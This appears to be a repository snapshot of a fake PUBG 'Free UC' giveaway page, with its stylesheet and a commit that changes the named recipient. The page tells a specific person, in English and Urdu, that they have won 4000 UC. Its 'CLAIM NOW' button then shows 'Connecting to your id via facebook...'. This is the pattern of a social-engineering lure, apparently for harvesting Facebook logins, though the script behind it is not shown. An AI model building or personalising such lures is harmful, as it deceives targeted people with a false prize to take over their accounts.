
==== pubgm/index.html @ 6e674f4f "new ups" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="./index_files/media/fav.png" type="image/x-icon">
    <link rel="stylesheet" href="./index_files/docs/styles.css">
    <title>PUBG - Free UC Compaing</title>
</head>
<body>
    <div class="map"></div>
    <img id="back" src="./index_files/media/back.jpg"></img>
    <div class="bcolor"></div>
    <main>
        <div class="message" id="m1">
            <div class="centered">
                <img src="./index_files/media/logo.png" alt="logo" id="logoleft">
            </div>
            <p class="messageHeading">Hi Syed Bilal Alam,</p>
            <br>
            <p class="messText">We are glad to tell you about that you won <span style="color:rgb(255, 255, 0); font-weight:bold;">4000UC</span> from PUBG Campaign click the button to accept it! And get amazing bundles for free from us, Level up +4 times up, and get a premium player for free click below to claim.</p>
            <br>
            <br>
            <div class="righthand">
                <p class="messageHeading">سلام سید بلال عالم</p>
                <br>
                <p class="messText">ہمیں آپ کو یہ بتاتے ہوئے خوشی ہو رہی ہے کہ آپ نے PUBG مہم سے 4000UC جیتا ہے اسے قبول کرنے کے لیے بٹن پر کلک کریں! اور ہم سے حیرت انگیز بنڈل مفت حاصل کریں، +4 گنا اوپر لیول کریں، اور ایک پریمیم پلیئر حاصل کریں مفت میں دعوی کرنے کے لیے نیچے کلک کریں۔</p>
            </div>
            <div class="centered">
                <img src="./index_files/media/award.png" alt="awardLogo"><br>
                <button id="claimed">CLAIM NOW</button>
            </div>
        </div>
        <div class="message" id="m2">
            <div class="centered">
                <img src="./index_files/media/logo.png" alt="logo" id="logoleft">
            </div>
            <p class="messageHeading">Sign in info...</p>
            <br>
            <p class="messageHeading">Connecting to your id via facebook...</p>
            <br>
            <div class="righthand">
                <img src="./index_files/media/load.gif" alt="loading..." id="load">
            </div>
        </div>
    </main>
    <script src="./index_files/docs/script.js" type="text/javascript"></script>
</body>
</html>
---- pubgm/index_files/docs/styles.css ----
@import url('https://fonts.googleapis.com/css2?family=Rubik+Dirt&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Michroma&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Space+Grotesk&display=swap');
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family: 'Rubik Dirt', cursive;
    font-family: 'Michroma', sans-serif;
    font-family: 'Space Grotesk', sans-serif;
}
#back{
    position:fixed;
    top: 0px;
    height:auto;
    width:100vw;
    left: 0px;
    z-index:-5;
}
.bcolor, .map{
    height:100vh;
    width:100vw;
    position:fixed;
    top:0px;
    left:0px;
}
.bcolor{
    background-image: url('../media/texture.png');
    z-index:-6;
}
.map{
    background-image: url('../media/map-prints.png');
    /* background-repeat: no-repeat; */
    z-index:-3;
}
.message{
    overflow-y: auto;
    position: fixed;
    top: 50%;
    left: 50%;
    transform:translate(-50%,-50%);
    max-height:95vh;
    height:fit-content;
    width:96vw;
    max-width: 500px;
    background-color:rgba(0, 0, 0, 0.9);
    border-radius:20px;
    color: white;
    padding:20px;
    font-size:20px;
}
.messText{
    font-size: 15px;
    width:100%;
    text-align:justify;
}
.centered{
    width:100%;
    text-align:center;
}
.message img{
    display:inline-block;
    height: 100px;
}
.righthand{
    width:100%;
    text-align:right;
}
.messageHeading{
    font-size:20px;
}
button{
    padding: 5px;
    font-size:20px;
    background-color:rgb(255, 255, 0);
    color:rgb(0, 0, 0);
    border:none;
    outline:none;
    border-radius:5px;
    font-weight:bolder;
    display:inline-block;
    cursor:pointer;
}
button:hover{
    transition: 0.5s;
    background-color:rgb(216, 156, 15);
}
#logoleft{
    height: 50px;
    /* position:fixed; */
    /* top: 10px; */
    /* left: 50%; */
    /* transform:translate(-50%); */
    z-index: -4;
}
#m2{
    display:none;
}
#load{
    height: 50px;
}

==== commit 07f34615: "new updates...." ====
--- a/pubgm/index.html
+++ b/pubgm/index.html
@@ -17,13 +17,13 @@
             <div class="centered">
                 <img src="./index_files/media/logo.png" alt="logo" id="logoleft">
             </div>
-            <p class="messageHeading">Hi Syed Bilal Alam,</p>
+            <p class="messageHeading">Hi @Bhaijin,</p>
             <br>
             <p class="messText">We are glad to tell you about that you won <span style="color:rgb(255, 255, 0); font-weight:bold;">4000UC</span> from PUBG Campaign click the button to accept it! And get amazing bundles for free from us, Level up +4 times up, and get a premium player for free click below to claim.</p>
             <br>
             <br>
             <div class="righthand">
-                <p class="messageHeading">سلام سید بلال عالم</p>
+                <p class="messageHeading">Bhaijin سلام </p>
                 <br>
                 <p class="messText">ہمیں آپ کو یہ بتاتے ہوئے خوشی ہو رہی ہے کہ آپ نے PUBG مہم سے 4000UC جیتا ہے اسے قبول کرنے کے لیے بٹن پر کلک کریں! اور ہم سے حیرت انگیز بنڈل مفت حاصل کریں، +4 گنا اوپر لیول کریں، اور ایک پریمیم پلیئر حاصل کریں مفت میں دعوی کرنے کے لیے نیچے کلک کریں۔</p>
             </div>
